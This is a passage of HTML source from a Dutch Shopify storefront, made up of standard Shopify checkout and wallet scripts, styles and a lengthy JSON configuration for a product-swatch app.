o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//safe-save.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//safe-save.nl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://safe-save.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://safe-save.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="https://fonts.googleapis.com/css?family=Anton|Arimo|Arvo|Baloo+Bhai|Baloo+Bhaina|Bitter|Bree+Serif|Cabin|Catamaran|David+Libre|Dosis|Droid+Sans|Droid+Serif|Ek+Mukta|Fjalla+One|Hind|Inconsolata|Indie+Flower|Lato|Libre+Baskerville|Lobster|Lora|Merriweather|Modak|Montserrat|Muli|Noto+Sans|Noto+Serif|Nunito|Open+Sans|Open+Sans+Condensed:300|Oswald|Oxygen|PT+Sans|PT+Sans+Narrow|PT+Serif|Pavanam|Playfair+Display|Poppins|Raleway|Roboto|Roboto+Condensed|Roboto+Slab|Slabo+27px|Source+Sans+Pro|Teko|Titillium+Web|Ubuntu|Yanone+Kaffeesatz|Yatra+One" rel="stylesheet">

  <style type="text/css"> .product-description + [data-readmore-toggle], .product-description[data-readmore]{display: inline-block; width: auto;margin-top: 15px;}.product-description[data-readmore]{transition: height 100ms;overflow-x: hidden !important;overflow: -webkit-paged-x;}</style>
  
 <!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":false,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"article"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "nl",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":122642,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"js","data_url_source":"cdn","new_script":false},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"100597792935":15666,"100606738599":15666,"100522852519":69821,"101915852967":15666},
        "theme_settings": {"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null},"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null},"69821":{"id":69821,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null}},
        "product_options": [],
        "swatch_dir": "vsk",
        "presets": {"122652":{"id":122652,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"collections"},"122651":{"id":122651,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"16px","height":"16px","arrow_mode":"mode_2","border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"collections"},"122644":{"id":122644,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"32px","height":"32px","arrow_mode":"mode_2","swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"collections"},"122643":{"id":122643,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"collections"},"1808273":{"id":1808273,"name":"Text only button - Mobile","params":{"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1808272":{"id":1808272,"name":"Circular swatch - Mobile","params":{"width":"16px","height":"16px","arrow_mode":"mode_0","button_size":null,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1808268":{"id":1808268,"name":"Old swatches - Mobile","params":{"width":"32px","height":"32px","arrow_mode":"mode_0","button_size":null,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1808267":{"id":1808267,"name":"Old buttons - Mobile","params":{"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"122650":{"id":122650,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1808271":{"id":1808271,"name":"Swatch in pill - Mobile","params":{"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"122649":{"id":122649,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1808270":{"id":1808270,"name":"Button pill - Mobile","params":{"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"122645":{"id":122645,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","arrow_mode":"mode_1","swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1808269":{"id":1808269,"name":"Old swatch - Mobile","params":{"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","option_value_display":null,"display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"122642":{"id":122642,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1808266":{"id":1808266,"name":"Old button - Mobile","params":{"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"122646":{"id":122646,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"122647":{"id":122647,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"122648":{"id":122648,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"nl","enabled":true,"primary":true,"published":true}}],
        "money_format": "€{{amount_with_comma_separator}}",
        "data_url_source": "cdn",
        "published_theme_setting": "15666",
        "product_data_source": "js",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":false,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"article"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "nl",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":122642,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"js","data_url_source":"cdn","new_script":false},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"100597792935":15666,"100606738599":15666,"100522852519":69821,"101915852967":15666},
        "theme_settings": {"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img 